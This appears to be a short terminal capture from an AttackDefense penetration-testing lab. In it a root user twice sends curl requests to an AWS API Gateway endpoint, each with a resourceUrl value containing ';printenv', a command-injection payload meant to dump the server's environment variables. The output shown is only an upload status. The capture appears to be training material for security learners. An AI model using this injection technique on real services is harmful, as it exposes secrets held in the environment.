 root@attackdefense:~#  curl "https://x5a88cfb22.execute-api.ap-southeast-1.amazonaws.com/default/v1?resourceUrl=www.pentest
eracademy.com;printenv&username=welcome&password=welcome"
{"Upload Status":"ok"}root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~#  curl "https://x5a88cfb22.execute-api.ap-southeast-1.amazonaws.com/default/v1?resourceUrl=www.pentest
eracademy.com;printenv&username=welcome&password=welcome"
{"Upload Status":"ok"}root@attackdefense:~#
root@attackdefense:~#